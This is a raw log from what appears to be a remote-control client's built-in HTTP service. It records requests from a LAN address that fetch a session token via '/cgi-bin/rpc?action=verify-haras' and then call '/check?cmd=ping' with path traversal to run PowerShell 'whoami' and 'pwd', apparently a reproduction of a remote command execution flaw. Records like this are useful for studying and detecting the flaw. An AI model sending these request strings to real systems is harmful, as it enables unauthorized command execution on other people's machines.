 2024-03-26 10:15:38.534 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64076,/, plugin:, session:
2024-03-26 10:16:25.570 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64246-->192.168.31.114:49724
2024-03-26 10:16:25.570 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:16:25.570 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:16:25.585 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64247-->192.168.31.114:49724
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%
2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%
2Fv1.0%2Fpowershell.exe+whoami, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7I1HbRTVJwZL3
2024-03-26 10:17:01.060 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64284-->192.168.31.114:49724
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:17:01.075 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64285-->192.168.31.114:49724
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%
2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd, version: HTTP/1.1
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%
2Fv1.0%2Fpowershell.exe+pwd, plugin:check,
2024-03-26 10:17:20.423 - Info - [localserver] Not use proxy
2024-03-26 10:17:20.423 - Info - retry login now......
2024-03-26 10:17:20.423 - Info - Current client status: 2
2024-03-26 10:17:20.423 - Info - send status_changed notify 2
2024-03-26 10:17:20.424 - Info - Login task time 0
2024-03-26 10:17:20.438 - Info - Do login( type: 2 ) at 378